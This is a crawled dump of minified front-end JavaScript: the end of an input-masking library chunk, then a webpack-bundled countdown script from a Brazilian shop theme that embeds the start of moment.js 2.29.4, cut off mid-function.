this.isComplete}},{key:"nearestInputPos",value:function(e){return e}},{key:"extractInput",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length;return this.value.slice(e,t)}},{key:"extractTail",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length;return new s.a(this.extractInput(e,t),e)}},{key:"appendTail",value:function(e){return Object(r.d)(e)&&(e=new s.a(e+"")),e.appendTo(this)}},{key:"_appendCharRaw",value:function(e){return e?(this._value+=e,new l.a({inserted:e,rawInserted:e})):new l.a}},{key:"_appendChar",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=2<arguments.length?arguments[2]:void 0,s=this.state,o=Object(r.e)(this.doPrepare(e,t)),i=Object(n.g)(o,2),d;if(e=i[0],d=i[1],d=d.aggregate(this._appendCharRaw(e,t)),d.inserted){var u=!1!==this.doValidate(t),p;if(u&&null!=a){var c=this.state;!0===this.overwrite&&(p=a.state,a.unshift(this.value.length));var m=this.appendTail(a);u=m.rawInserted===a.toString(),u&&m.inserted||"shift"!==this.overwrite||(this.state=c,p=a.state,a.shift(),m=this.appendTail(a),u=m.rawInserted===a.toString()),u&&m.inserted&&(this.state=c)}u||(d=new l.a,this.state=s,a&&p&&(a.state=p))}return d}},{key:"_appendPlaceholder",value:function(){return new l.a}},{key:"_appendEager",value:function(){return new l.a}},{key:"append",value:function(e,t,a){if(!Object(r.d)(e))throw new Error("value should be string");var n=new l.a,o=Object(r.d)(a)?new s.a(a+""):a;null!==t&&void 0!==t&&t.tail&&(t._beforeTailState=this.state);for(var i=0;i<e.length;++i)n.aggregate(this._appendChar(e[i],t,o));return null!=o&&(n.tailShift+=this.appendTail(o).tailShift),this.eager&&null!==t&&void 0!==t&&t.input&&e&&n.aggregate(this._appendEager()),n}},{key:"remove",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length;return this._value=this.value.slice(0,e)+this.value.slice(t),new l.a}},{key:"withValueRefresh",value:function(e){if(this._refreshing||!this.isInitialized)return e();this._refreshing=!0;var t=this.rawInputValue,a=this.value,n=e();return this.rawInputValue=t,this.value&&this.value!==a&&0===a.indexOf(this.value)&&this.append(a.slice(this.value.length),{},""),delete this._refreshing,n}},{key:"runIsolated",value:function(e){if(this._isolated||!this.isInitialized)return e(this);this._isolated=!0;var t=this.state,a=e(this);return this.state=t,delete this._isolated,a}},{key:"doPrepare",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.prepare?this.prepare(e,this,t):e}},{key:"doValidate",value:function(e){return(!this.validate||this.validate(this.value,this,e))&&(!this.parent||this.parent.doValidate(e))}},{key:"doCommit",value:function(){this.commit&&this.commit(this.value,this)}},{key:"doFormat",value:function(e){return this.format?this.format(e,this):e}},{key:"doParse",value:function(e){return this.parse?this.parse(e,this):e}},{key:"splice",value:function(e,t,a,n){var s=4<arguments.length&&void 0!==arguments[4]?arguments[4]:{input:!0},o=e+t,i=this.extractTail(o),d;this.eager&&(n=Object(r.c)(n),d=this.extractInput(0,o,{raw:!0}));var u=this.nearestInputPos(e,1<t&&0!==e&&!this.eager?r.a.NONE:n),p=new l.a({tailShift:u-e}).aggregate(this.remove(u));if(this.eager&&n!==r.a.NONE&&d===this.rawInputValue)if(n===r.a.FORCE_LEFT)for(var c;d===this.rawInputValue&&(c=this.value.length);)p.aggregate(new l.a({tailShift:-1})).aggregate(this.remove(c-1));else n===r.a.FORCE_RIGHT&&i.unshift();return p.aggregate(this.append(a,s,i))}},{key:"maskEquals",value:function(e){return this.mask===e}},{key:"typedValueEquals",value:function(t){var a=this.typedValue;return t===a||e.EMPTY_VALUES.includes(t)&&e.EMPTY_VALUES.includes(a)||this.doFormat(t)===this.doFormat(this.typedValue)}}]),e}();i.DEFAULTS={format:function(e){return e},parse:function(e){return e}},i.EMPTY_VALUES=[void 0,null,""],o.a.Masked=i},94:function(e,t,a){"use strict";function n(e){if(null==e)throw new Error("mask property should be defined");return e instanceof RegExp?r.a.MaskedRegExp:Object(s.d)(e)?r.a.MaskedPattern:e instanceof Date||e===Date?r.a.MaskedDate:e instanceof Number||"number"==typeof e||e===Number?r.a.MaskedNumber:Array.isArray(e)||e===Array?r.a.MaskedDynamic:r.a.Masked&&e.prototype instanceof r.a.Masked?e:e instanceof r.a.Masked?e.constructor:e instanceof Function?r.a.MaskedFunction:(console.warn("Mask not found for mask",e),r.a.Masked)}function l(e){if(r.a.Masked&&e instanceof r.a.Masked)return e;e=Object.assign({},e);var t=e.mask;if(r.a.Masked&&t instanceof r.a.Masked)return t;var a=n(t);if(!a)throw new Error("Masked class is not found for provided mask, appropriate module needs to be import manually before creating mask.");return new a(e)}a.d(t,"a",function(){return l}),a.d(t,"b",function(){return n});var s=a(25),r=a(33),o=a(4),i=a(54);r.a.createMask=l}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/countdown.93adcd52.js
body_size: 20430
content:
(function(e){function a(s){if(n[s])return n[s].exports;var d=n[s]={i:s,l:!1,exports:{}};return e[s].call(d.exports,d,d.exports,a),d.l=!0,d.exports}var n={};return a.m=e,a.c=n,a.d=function(e,n,s){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},a.r=function(e){'undefined'!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:'Module'}),Object.defineProperty(e,'__esModule',{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&'object'==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(a.r(s),Object.defineProperty(s,'default',{enumerable:!0,value:e}),2&n&&'string'!=typeof e)for(var d in e)a.d(s,d,function(a){return e[a]}.bind(null,d));return s},a.n=function(e){var n=e&&e.__esModule?function(){return e['default']}:function(){return e};return a.d(n,'a',n),n},a.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},a.p='catalog/view/theme/vista/public/',a(a.s=552)})({427:function(e,a,n){(function(e){var a;//! moment.js
//! version : 2.29.4
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
(function(a,n){e.exports=n()})(this,function(){'use strict';function s(){return Fa.apply(null,arguments)}function d(e){return e instanceof Array||'[object Array]'===Object.prototype.toString.call(e)}function t(e){return null!=e&&'[object Object]'===Object.prototype.toString.call(e)}function o(e,a){return Object.prototype.hasOwnProperty.call(e,a)}function r(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var a in e)if(o(e,a))return!1;return!0}function l(e){return void 0===e}function m(e){return'number'==typeof e||'[object Number]'===Object.prototype.toString.call(e)}function i(e){return e instanceof Date||'[object Date]'===Object.prototype.toString.call(e)}function u(e,a){var n,s=[],d=e.length;for(n=0;n<d;++n)s.push(a(e[n],n));return s}function c(e,a){for(var n in a)o(a,n)&&(e[n]=a[n]);return o(a,'toString')&&(e.toString=a.toString),o(a,'valueOf')&&(e.valueOf=a.valueOf),e}function f(e,a,n,s){return qe(e,a,n,s,!0).utc()}function _(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function h(e){return null==e._pf&&(e._pf=_()),e._pf}function y(e){if(null==e._isValid){var a=h(e),n=za.call(a.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&0>a.overflow&&!a.empty&&!a.invalidEra&&!a.invalidMonth&&!a.invalidWeekday&&!a.weekdayMismatch&&!a.nullInput&&!a.invalidFormat&&!a.userInvalidated&&(!a.meridiem||a.meridiem&&n);if(e._strict&&(s=s&&0===a.charsLeftOver&&0===a.unusedTokens.length&&void 0===a.bigHour),null==Object.isFrozen||!Object.isFrozen(e))e._isValid=s;else return s}return e._isValid}function g(e){var a=f(NaN);return null==e?h(a).userInvalidated=!0:c(h(a),e),a}function p(e,a){var n,s,d,t=$a.length;if(l(a._isAMomentObject)||(e._isAMomentObject=a._isAMomentObject),l(a._i)||(e._i=a._i),l(a._f)||(e._f=a._f),l(a._l)||(e._l=a._l),l(a._strict)||(e._strict=a._strict),l(a._tzm)||(e._tzm=a._tzm),l(a._isUTC)||(e._isUTC=a._isUTC),l(a._offset)||(e._offset=a._offset),l(a._pf)||(e._pf=h(a)),l(a._locale)||(e._locale=a._locale),0<t)for(n=0;n<t;n++)s=$a[n],d=a[s],l(d)||(e[s]=d);return e}function w(e){p(this,e),this._d=new Date(null==e._d?NaN:e._d.getTime()),this.isValid()||(this._d=new Date(NaN)),!1===Xa&&(Xa=!0,s.updateOffset(this),Xa=!1)}function M(e){return e instanceof w||null!=e&&null!=e._isAMomentObject}function S(e){!1===s.suppressDeprecationWarnings&&'undefined'!=typeof console&&console.warn&&console.warn('Deprecation warning: '+e)}function k(e,a){var n=!0;return c(function(){if(null!=s.deprecationHandler&&s.deprecationHandler(null,e),n){var d,t,i,r=[],l=arguments.length;for(t=0;t<l;t++){if(d='','object'==typeof arguments[t]){for(i in d+='\n['+t+'] ',arguments[0])o(arguments[0],i)&&(d+=i+': '+arguments[0][i]+', ');d=d.slice(0,-2)}else d=arguments[t];r.push(d)}S(e+'\nArguments: '+Array.prototype.slice.call(r).join('')+'\n'+new Error().stack),n=!1}return a.apply(this,arguments)},a)}function Y(e,a){null!=s.deprecationHandler&&s.deprecationHandler(e,a),Ka[e]||(S(a),Ka[e]=!0)}function D(e){return'undefined'!=typeof Function&&e instanceof Function||'[object Function]'===Object.prototype.toString.call(e)}function O(e,a){var n,s=c({},e);for(n in a)o(a,n)&&(t(e[n])&&t(a[n])?(s[n]={},c(s[n],e[n]),c(s[n],a[n])):null==a[n]?delete s[n]:s[n]=a[n]);for(n in e)o(e,n)&&!o(a,n)&&t(e[n])&&(s[n]=c({},s[n]));return s}function T(e){null!=e&&this.set(e)}function x(e,a,n){var s=''+Qa(e),d=a-s.length;return(0<=e?n?'+':'':'-')+Math.pow(10,Math.max(0,d)).toString().substr(1)+s}function b(e,a,n,s){var d=s;'string'==typeof s&&(d=function(){return this[s]()}),e&&(tn[e]=d),a&&(tn[a[0]]=function(){return x(d.apply(this,arguments),a[1],a[2])}),n&&(tn[n]=function(){return this.localeData().ordinal(d.apply(this,arguments),e)})}function N(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,''):e.replace(/\\/g,'')}function P(e){var a,n,s=e.match(nn);for(a=0,n=s.length;a<n;a++)s[a]=tn[s[a]]?tn[s[a]]:N(s[a]);return function(a){var d,t='';for(d=0;d<n;d++)t+=D(s[d])?s[d].call(a,e):s[d];return t}}function R(e,a){return e.isValid()?(a=v(a,e.localeData()),dn[a]=dn[a]||P(a),dn[a](e)):e.localeData().invalidDate()}function v(e,a){function n(e){return a.longDateFormat(e)||e}var s=5;for(sn.lastIndex=0;0<=s&&sn.test(e);)e=e.replace(sn,n),sn.lastIndex=0,s-=1;return e}function C(e,a){var n=e.toLowerCase();rn[n]=rn[n+'s']=rn[a]=e}function H(e){return'string'==typeof e?rn[e]||rn[e.toLowerCase()]:void 0}function U(e){var a,n,s={};for(n in e)o(e,n)&&(a=H(n),a&&(s[a]=e[n]));return s}function L(e,a){ln[e]=a}function W(e){var a,n=[];for(a in e)o(e,a)&&n.push({unit:a,priority:ln[a]});return n.sort(function(e,a){return e.priority-a.priority}),n}function E(e){return 0==e%4&&0!=e%100||0==e%400}function A(e){return 0>e?Ja(e)||0:Ba(e)}function V(e){var a=+e,n=0;return 0!=a&&isFinite(a)&&(n=A(a)),n}function I(e,a){return function(n){return null==n?G(this,e):(j(this,e,n),s.updateOffset(this,a),this)}}function G(e,a){return e.isValid()?e._d['get'+(e._isUTC?'UTC':'')+a]():NaN}function j(e,a,n){e.isValid()&&!isNaN(n)&&('FullYear'===a&&E(e.year())&&1===e.month()&&29===e.date()?(n=V(n),e._d['set'+(e._isUTC?'UTC':'')+a](n,e.month(),X(n,e.month()))):e._d['set'+(e._isUTC?'UTC':'')+a](n))}function F(e,a,n){an[e]=D(a)?a:function(e){return e&&n?n:a}}function z(e,a){return o(an,e)?an[e](a._strict,a._locale):new RegExp(Z(e))}function Z(e){return q(e.replace('\\','').replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,a,n,s,d){return a||n||s||d}))}function q(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&')}function B(e,a){var n,s,d=a;for('string'==typeof e&&(e=[e]),m(a)&&(d=function(e,n){n[a]=V(e)}),s=e.length,n=0;n<s;n++)bn[e[n]]=d}function J(e,a){B(e,function(e,n,s,d){s._w=s._w||{},a(e,s._w,s,d)})}function Q(e,a,n){null!=a&&o(bn,e)&&bn[e](a,n._a,n,e)}function $(e,a){return(e%a+a)%a}function X(e,a){if(isNaN(e)||isNaN(a))return NaN;var n=$(a,12);return e+=(a-n)/12,1===n?E(e)?29:28:31-n%7%2}function K(e,a,n){var s,d,t,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;12>s;++s)t=f([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(t,'').toLocaleLowerCase(),this._longMonthsParse[s]=this.months(t,'').toLocaleLowerCase();return n?'MMM'===a?(d=xn.call(this._shortMonthsParse,i),-1===d?null:d):(d=xn.call(this._longMonthsParse,i),-1===d?null:d):'MMM'===a?(d=xn.call(this._shortMonthsParse,i),-1!==d)?d:(d=xn.call(this._longMonthsParse,i),-1===d?null:d):(d=xn.call(this._longMonthsParse,i),-1!==d)?d:(d=xn.call(this._shortMonthsParse,i),-1===d?null:d)}function ee(e,a){var n;if(!e.isValid())return e;if('string'==typeof a)if(/^\d+$/.test(a))a=V(a);else if(a=e.localeData().monthsParse(a),!m(a))return e;return n=qa(e.date(),X(e.year(),a)),e._d['set'+(e._isUTC?'UTC':'')+'Month'](a,n),e}function ae(e){return null==e?G(this,'Month'):(ee(this,e),s.updateOffset(this,!0),this)}function ne(){function e(e,a){return a.length-e.length}var a,n,s=[],d=[],t=[];for(a=0;12>a;a++)n=f([2e3,a]),s.push(this.monthsShort(n,'')),d.push(this.months(n,'')),t.push(this.months(n,'')),t.push(this.monthsShort(n,''));for(s.sort(e),d.sort(e),t.sort(e),a=0;12>a;a++)s[a]=q(s[a]),d[a]=q(d[a]);for(a=0;24>a;a++)t[a]=q(t[a]);this._monthsRegex=new RegExp('^('+t.join('|')+')','i'),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp('^('+d.join('|')+')','i'),this._monthsShortStrictRegex=new RegExp('^('+s.join('|')+')','i')}function se(e){return E(e)?366:365}function de(e,a,n,d,t,i,s){var o;return 100>e&&0<=e?(o=new Date(e+400,a,n,d,t,i,s),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,a,n,d,t,i,s),o}function te(e){var a,n;return 100>e&&0<=e?(n=Array.prototype.slice.call(arguments),n[0]=e+400,a=new Date(Date.UTC.apply(null,n)),isFinite(a.getUTCFullYear())&&a.setUTCFullYear(e)):a=new Date(Date.UTC.apply(null,arguments)),a}function ie(e,a,n){var s=7+a-n,d=(7+te(e,0,s).getUTCDay()-a)%7;return-d+s-1}function oe(e,a,n,s,d){var t,i,o=ie(e,s,d),r=1+7*(a-1)+(7+n-s)%7+o;return 0>=r?(t=e-1,i=se(t)+r):r>se(e)?(t=e+1,i=r-se(e)):(t=e,i=r),{year:t,dayOfYear:i}}function re(e,a,n){var s,d,t=ie(e.year(),a,n),i=Ba((e.dayOfYear()-t-1)/7)+1;return 1>i?(d=e.year()-1,s=i+le(d,a,n)):i>le(e.year(),a,n)?(s=i-le(e.year(),a,n),d=e.year()+1):(d=e.year(),s=i),{week:s,year:d}}function le(e,a,n){var s=ie(e,a,n),d=ie(e+1,a,n);return(se(e)-s+d)/7}function me(e,a){return'string'==typeof e?isNaN(e)?(e=a.weekdaysParse(e),'number'==typeof e?e:null):parseInt(e,10):e}function ue(e,a){return'string'==typeof e?a.weekdaysParse(e)%7||7:isNaN(e)?null:e}function ce(e,a){return e.slice(a,7).concat(e.slice(0,a))}function fe(e,a,n){var s,d,t,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;7>s;++s)t=f([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(t,'').toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(t,'').toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(t,'').toLocaleLowerCase();return n?'dddd'===a?(d=xn.call(this._weekdaysParse,i),-1===d?null:d):'ddd'===a?(d=xn.call(this._shortWeekdaysParse,i),-1===d?null:d):(d=xn.call(this._minWeekdaysParse,i),-1===d?null:d):'dddd'===a?(d=xn.call(this._weekdaysParse,i),-1!==d)?d:(d=xn.call(this._shortWeekdaysParse,i),-1!==d)?d:(d=xn.call(this._minWeekdaysParse,i),-1===d?null:d):'ddd'===a?(d=xn.call(this._shortWeekdaysParse,i),-1!==d)?d:(d=xn.call(this._weekdaysParse,i),-1!==d)?d:(d=xn.call(this._minWeekdaysParse,i),-1===d?null:d):(d=xn.call(this._minWeekdaysParse,i),-1!==d)?d:(d=xn.call(this._weekdaysParse,i),-1!==d)?d:(d=xn.call(this._shortWeekdaysParse,i),-1===d?null:d)}function _e(){function e(e,a){return a.length-e.length}var a,n,s,d,t,i=[],o=[],r=[],l=[];for(a=0;7>a;a++)n=f([2e3,1]).day(a),s=q(this.weekdaysMin(n,'')),d=q(this.weekdaysShort(n,'')),t=q(this.weekdays(n,'')),i.push(s),o.push(d),r.push(t),l.push(s),l.push(d),l.push(t);i.sort(e),o.sort(e),r.sort(e),l.sort(e),this._weekdaysRegex=new RegExp('^('+l.join('|')+')','i'),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp('^('+r.join('|')+')','i'),this._weekdaysShortStrictRegex=new RegExp('^('+o.join('|')+')','i'),this._weekdaysMinStrictRegex=new RegExp('^('+i.join('|')+')','i')}function he(){return this.hours()%12||12}function ye(e,a){b(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),a)})}function ge(e,a){return a._meridiemParse}function pe(e,a){var n,s=qa(e.length,a.length);for(n=0;n<s;n+=1)if(e[n]!==a[n])return n;return s}function we(e){return e?e.toLowerCase().replace('_','-'):e}function Me(e){for(var a,n,s,d,t=0;t<e.length;){for(d=we(e[t]).split('-'),a=d.length,n=we(e[t+1]),n=n?n.split('-'):null;0<a;){if(s=ke(d.slice(0,a).join('-')),s)return s;if(n&&n.length>=a&&pe(d,n)>=a-1)break;a--}t++}return Gn}function Se(e){return null!=e.match('^[^/\\\\]*$')}function ke(s){var d,t=null;if(void 0===Zn[s]&&'undefined'!=typeof e&&e&&e.exports&&Se(s))try{t=Gn._abbr,d=a,n(553)('./'+s),Ye(t)}catch(a){Zn[s]=null}return Zn[s]}function Ye(e,a){var n;return e&&(n=l(a)?Oe(e):De(e,a),n?Gn=n:'undefined'!=typeof console&&console.warn&&console.warn('Locale '+e+' not found. Did you forget to load it?')),Gn._abbr}function De(e,a){if(null!==a){var n,s=zn;if(a.abbr=e,null!=Zn[e])Y('defineLocaleOverride','use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.'),s=Zn[e]._config;else if(null!=a.parentLocale)if(null!=Zn[a.parentLocale])s=Zn[a.parentLocale]._config;else if(n=ke(a.parentLocale),null!=n)s=n._config;else return qn[a.parentLocale]||(qn[a.parentLocale]=[]),qn[a.parentLocale].push({name:e,config:a}),null;return Zn[e]=new T(O(s,a)),qn[e]&&qn[e].forEach(function(e){De(e.name,e.config)}),Ye(e),Zn[e]}return delete Zn[e],null}function Oe(e){var a;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Gn;if(!d(e)){if(a=ke(e),a)return a;e=[e]}return Me(e)}function Te(){return en(Zn)}function xe(e){var n,s=e._a;return s&&-2===h(e).overflow&&(n=0>s[Pn]||11<s[Pn]?Pn:1>s[Rn]||s[Rn]>X(s[Nn],s[Pn])?Rn:0>s[vn]||24<s[vn]||24===s[vn]&&(0!==s[Cn]||0!==s[Hn]||0!==s[Un])?vn:0>s[Cn]||59<s[Cn]?Cn:0>s[Hn]||59<s[Hn]?Hn:0>s[Un]||999<s[Un]?Un:-1,h(e)._overflowDayOfYear&&(n<Nn||n>Rn)&&(n=Rn),h(e)._overflowWeeks&&-1===n&&(n=Ln),h(e)._overflowWeekday&&-1===n&&(n=Wn),h(e).overflow=n),e}function be(e){var a,n,s,d,t,i,o=e._i,r=Bn.exec(o)||Jn.exec(o),l=$n.length,m=Xn.length;if(r){for(h(e).iso=!0,a=0,n=l;a<n;a++)if($n[a][1].exec(r[1])){d=$n[a][0],s=!1!==$n[a][2];break}if(null==d)return void(e._isValid=!1);if(r[3]){for(a=0,n=m;a<n;a++)if(Xn[a][1].exec(r[3])){t=(r[2]||' ')+Xn[a][0];break}if(null==t)return void(e._isValid=!1)}if(!s&&null!=t)return void(e._isValid=!1);if(r[4])if(Qn.exec(r[4]))i='Z';else return void(e._isValid=!1);e._f=d+(t||'')+(i||''),Ve(e)}else e._isValid=!1}function Ne(e,a,n,s,d,t){var i=[Pe(e),En.indexOf(a),parseInt(n,10),parseInt(s,10),parseInt(d,10)];return t&&i.push(parseInt(t,10)),i}function Pe(e){var a=parseInt(e,10);return 49>=a?2e3+a:999>=a?1900+a:a}function Re(e){return e.replace(/\([^()]*\)|[\n\t]/g,' ').replace(/(\s\s+)/g,' ').replace(/^\s\s*/,'').replace(/\s\s*$/,'')}function ve(e,a,n){if(e){var s=In.indexOf(e),d=new Date(a[0],a[1],a[2]).getDay();if(s!==d)return h(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function Ce(e,a,n){if(e)return as[e];if(a)return 0;var s=parseInt(n,10),d=s%100;return 60*((s-d)/100)+d}function He(e){var a,n=es.exec(Re(e._i));if(n){if(a=Ne(n[4],n[3],n[2],n[5],n[6],n[7]),!ve(n[1],a,e))return;e._a=a,e._tzm=Ce(n[8],n[9],n[10]),e._d=te.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),h(e).rfc2822=!0}else e._isValid=!1}function Ue(e){var a=Kn.exec(e._i);if(null!==a)return void(e._d=new Date(+a[1]));if(be(e),!1===e._isValid)delete e._isValid;else return;if(He(e),!1===e._isValid)delete e._isValid;else return;e._strict?e._isValid=!1:s.createFromInputFallback(e)}function Le(e,a,n){return null==e?null==a?n:a:e}function We(e){var a=new Date(s.now());return e._useUTC?[a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate()]:[a.getFullYear(),a.getMonth(),a.getDate()]}function Ee(e){var a,n,s,d,t,i=[];if(!e._d){for(s=We(e),e._w&&null==e._a[Rn]&&null==e._a[Pn]&&Ae(e),null!=e._dayOfYear&&(t=Le(e._a[Nn],s[Nn]),(e._dayOfYear>se(t)||0===e._dayOfYear)&&(h(e)._overflowDayOfYear=!0),n=te(t,0,e._dayOfYear),e._a[Pn]=n.getUTCMonth(),e._a[Rn]=n.getUTCDate()),a=0;3>a&&null==e._a[a];++a)e._a[a]=i[a]=s[a];for(;7>a;a++)e._a[a]=i[a]=null==e._a[a]?2===a?1:0:e._a[a];24===e._a[vn]&&0===e._a[Cn]&&0===e._a[Hn]&&0===e._a[Un]&&(e._nextDay=!0,e._a[vn]=0),e._d=(e._useUTC?te:de).apply(null,i),d=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[vn]=24),e._w&&'undefined'!=typeof e._w.d&&e._w.d!==d&&(h(e).weekdayMismatch=!0)}}function Ae(e){var a,n,s,d,t,i,o,r,l;a=e._w,null!=a.GG||null!=a.W||null!=a.E?(t=1,i=4,n=Le(a.GG,e._a[Nn],re(Be(),1,4).year),s=Le(a.W,1),d=Le(a.E,1),(1>d||7<d)&&(r=!0)):(t=e._locale._week.dow,i=e._locale._week.doy,l=re(Be(),t,i),n=Le(a.gg,e._a[Nn],l.year),s=Le(a.w,l.week),null==a.d?null==a.e?d=t:(d=a.e+t,(0>a.e||6<a.e)&&(r=!0)):(d=a.d,(0>d||6<d)&&(r=!0))),1>s||s>le(n,t,i)?h(e)._overflowWeeks=!0:null==r?(o=oe(n,s,d,t,i),e._a[Nn]=o.year,e._dayOfYear=o.dayOfYear):h(e)._overflowWeekday=!0}function Ve(e){if(e._f===s.ISO_8601)return void be(e);if(e._f===s.RFC_2822)return void He(e);e._a=[],h(e).empty=!0;var a,n,d,t,i,o,r,l=''+e._i,m=l.length,u=0;for(d=v(e._f,e._locale).match(nn)||[],r=d.length,a=0;a<r;a++)t=d[a],n=(l.match(z(t,e))||[])[0],n&&(i=l.substr(0,l.indexOf(n)),0<i.length&&h(e).unusedInput.push(i),l=l.slice(l.indexOf(n)+n.length),u+=n.length),tn[t]?(n?h(e).empty=!1:h(e).unusedTokens.push(t),Q(t,n,e)):e._strict&&!n&&h(e).unusedTokens.push(t);h(e).charsLeftOver=m-u,0<l.length&&h(e).unusedInput.push(l),12>=e._a[vn]&&!0===h(e).bigHour&&0<e._a[vn]&&(h(e).bigHour=void 0),h(e).parsedDateParts=e._a.slice(0),h(e).meridiem=e._meridiem,e._a[vn]=Ie(e._locale,e._a[vn],e._meridiem),o=h(e).era,null!==o&&(e._a[Nn]=e._locale.erasConvertYear(o,e._a[Nn])),Ee(e),xe(e)}function Ie(e,a,n){var s;return null==n?a:null==e.meridiemHour?null==e.isPM?a:(s=e.isPM(n),s&&12>a&&(a+=12),s||12!==a||(a=0),a):e.meridiemHour(a,n)}function Ge(e){var a,n,s,d,t,i,o=!1,r=e._f.length;if(0===r)return h(e).invalidFormat=!0,void(e._d=new Date(NaN));for(d=0;d<r;d++)t=0,i=!1,a=p({},e),null!=e._useUTC&&(a._useUTC=e._useUTC),a._f=e._f[d],Ve(a),y(a)&&(i=!0),t+=h(a).charsLeftOver,t+=10*h(a).unusedTokens.length,h(a).score=t,o?t<s&&(s=t,n=a):(null==s||t<s||i)&&(s=t,n=a,i&&(o=!0));c(e,n||a)}function je(e){if(!e._d){var a=U(e._i),n=void 0===a.day?a.date:a.day;e._a=u([a.year,a.month,n,a.hour,a.minute,a.second,a.millisecond],function(e){return e&&parseInt(e,10)}),Ee(e)}}function Fe(e){var a=new w(xe(ze(e)));return a._nextDay&&(a.add(1,'d'),a._nextDay=void 0),a}function ze(e){var a=e._i,n=e._f;return(e._locale=e._locale||Oe(e._l),null===a||void 0===n&&''===a)?g({nullInput:!0}):('string'==typeof a&&(e._i=a=e._locale.preparse(a)),M(a))?new w(xe(a)):(i(a)?e._d=a:d(n)?Ge(e):n?Ve(e):Ze(e),y(e)||(e._d=null),e)}function Ze(e){var a=e._i;l(a)?e._d=new Date(s.now()):i(a)?e._d=new Date(a.valueOf()):'string'==typeof a?Ue(e):d(a)?(e._a=u(a.slice(0),function(e){return parseInt(e,10)}),Ee(e)):t(a)?je(e):m(a)?e._d=new Date(a):s.createFromInputFallback(e)}function qe(e,a,n,s,i){var o={};return(!0===a||!1===a)&&(s=a,a=void 0),(!0===n||!1===n)&&(s=n,n=void 0),(t(e)&&r(e)||d(e)&&0===e.length)&&(e=void 0),o._isAMomentObject=!0,o._useUTC=o._isUTC=i,o._l=n,o._i=e,o._f=a,o._strict=s,Fe(o)}function Be(e,a,n,s){return qe(e,a,n,s,!1)}function Je(e,a){var n,s;if(1===a.length&&d(a[0])&&(a=a[0]),!a.length)return Be();for(n=a[0],s=1;s<a.length;++s)(!a[s].isValid()||a[s][e](n))&&(n=a[s]);return n}function Qe(e){var a,n,s=!1,d=ds.length;for(a in e)if(o(e,a)&&(-1===xn.call(ds,a)||null!=e[a]&&isNaN(e[a])))return!1;for(n=0;n<d;++n)if(e[ds[n]]){if(s)return!1;parseFloat(e[ds[n]])!==V(e[ds[n]])&&(s=!0)}return!0}function $e(e){var a=U(e),n=a.year||0,s=a.quarter||0,d=a.month||0,t=a.week||a.isoWeek||0,i=a.day||0,o=a.hour||0,r=a.minute||0,l=a.second||0,m=a.millisecond||0;this._isValid=Qe(a),this._milliseconds=+m+1e3*l+6e4*r+60*(60*(1e3*o)),this._days=+i+7*t,this._months=+d+3*s+12*n,this._data={},this._locale=Oe(),this._bubble()}function Xe(e){return e instanceof $e}function Ke(e){return 0>e?-1*Za(-1*e):Za(e)}function ea(e,a,n){var s,d=qa(e.length,a.length),t=Qa(e.length-a.length),i=0;for(s=0;s<d;s++)(n&&e[s]!==a[s]||!n&&V(e[s])!==V(a[s]))&&i++;return i+t}function aa(e,a){b(e,0,0,function(){var e=this.utcOffset(),n='+';return 0>e&&(e=-e,n='-'),n+x(~~(e/60),2)+a+x(~~e%60,2)})}function na(e,a){var n,s,d,t=(a||'').match(e);return null===t?null:(n=t[t.length-1]||[],s=(n+'').match(ts)||['-',0,0],d=+(60*s[1])+V(s[2]),0===d?0:'+'===s[0]?d:-d)}function sa(e,a){var n,d;return 